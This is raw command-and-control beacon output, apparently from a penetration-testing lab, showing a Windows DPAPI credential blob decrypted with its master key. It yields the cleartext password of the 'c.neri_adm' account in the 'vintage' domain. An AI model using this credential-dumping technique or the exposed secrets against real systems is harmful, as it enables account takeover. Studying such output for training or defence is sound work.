 Event Log X Beacon 10.10.11.45@5744 X
[04/24 20:08:34] [+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : d96c9e1f6e661470335c5cffc08d070c
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 2becd14c5eeff9b3c0d5449c1b608be2
dwDataLen : 000000e0 - 224
pbData : 68c9a525f2cff52754da6e479990fd55be3ce56dc43ad688dd2d0a64b3b434fe2ac428c9a514e27f65ada8f1a905cf7912dbc1c478d1a483fde418d3af8556e76763494074c9d764a08c5b80b8f85d4bd39bd82bea5bdc6eee90c65cfb790072aa96a472f9f6a38dc1189
dwSignLen : 00000014 - 20
pbSign : 528c8ad728c207dea6f30d2ae73cc5330b286400
Decrypting Credential:
* masterkey : f8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000da - 218
credUnk0 : 00000000 - 0
Type : 00000001 - 1 - generic
Flags : 00000000 - 0
LastWritten : 6/7/2024 3:08:23 PM
unkFlagsOrSize : 00000030 - 48
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : LegacyGeneric:target=admin_acc
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : vintage\c.neri_adm
CredentialBlob : Uncr4ck4bl3P4ssW0rd0312
Attributes : 0